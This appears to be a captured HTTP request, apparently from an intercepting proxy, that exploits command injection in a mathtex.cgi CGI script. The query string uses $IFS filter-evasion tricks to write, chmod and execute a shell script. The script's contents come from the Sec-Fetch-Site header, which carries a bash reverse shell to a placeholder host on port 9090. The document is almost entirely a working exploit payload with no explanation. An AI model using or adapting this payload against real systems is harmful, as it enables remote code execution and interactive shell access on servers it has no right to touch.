 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/mathtex.cgi?
\which{;cd$IFS..;cd$IFS..;cd$IFS..;set$IFS--$IFS$PWD$IFS$PS2$IFS;cd$IFS?ar$1tmp;touch$IFS$4
a.sh;chmod$IFS$4777$IFS$4a.sh;eval$IFS$4echo$IFS$HTTP_SEC_FETCH_SITE$IFS$2$IFS$4a.sh;bash$I
FS.$1a.sh} HTTP/1.1
2 Host: 172.17.0.1:1080
3 Cache-Control: max-age=0
4 Sec-Fetch-Site: "bash -i >& /dev/tcp/x.x.x.x/9090 0>&1"
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12